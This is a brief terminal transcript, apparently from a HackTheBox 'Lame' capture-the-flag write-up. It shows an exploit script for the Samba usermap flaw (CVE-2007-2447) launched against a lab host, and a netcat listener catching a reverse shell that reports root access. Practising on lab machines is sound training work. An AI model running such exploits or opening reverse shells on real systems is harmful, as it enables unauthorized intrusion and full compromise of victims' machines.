 root@0xcolorado:~/hackthebox/lame# python usermap_script.py 10.10.10.3 445 10.10.16.119 443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
root@0xcolorado:~/hackthebox/lame#
root@0xcolorado:~/hackthebox/lame# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:48012.
id
uid=0(root) gid=0(root)